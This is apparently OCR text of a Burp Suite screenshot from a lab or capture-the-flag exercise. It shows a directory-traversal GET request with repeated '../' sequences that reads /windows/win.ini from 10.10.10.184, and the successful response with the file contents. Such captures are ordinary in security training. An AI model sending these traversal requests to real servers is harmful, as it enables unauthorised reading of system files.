 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=undefined
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14